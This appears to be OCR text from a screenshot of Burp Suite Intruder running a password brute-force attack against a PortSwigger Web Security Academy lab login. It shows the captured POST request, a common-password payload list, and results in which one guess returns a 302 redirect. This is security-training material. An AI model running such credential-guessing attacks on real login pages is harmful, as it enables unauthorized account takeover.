 1 2 3 4 2 11:01
3. Intruder attack of https://0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net
Attack Save
3. Intruder attack of https://0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
84 biteme 200 211 3250
85 matthew 200 282 3250
86 access 200 213 3250
87 yankees 200 216 3250
88 987654321 200 266 3250
89 dallas 200 197 3250
90 austin 200 188 3250
91 thunder 200 239 3250
92 taylor 302 269 191
93 matrix 200 250 3337
94 mobilemail 200 200 3337
95 mom 200 213 3337
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net
3 Cookie: session=SdlMrea8hLcAUODI9M6wBSX3auGDsVej
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net
11 Referer: https://0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
Search 0 highlights
Finished
Settings
Start attack
header to match target
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Search 1 highlight 1 payload position Length: 787
Event log (1) All issues Memory: 134.4MB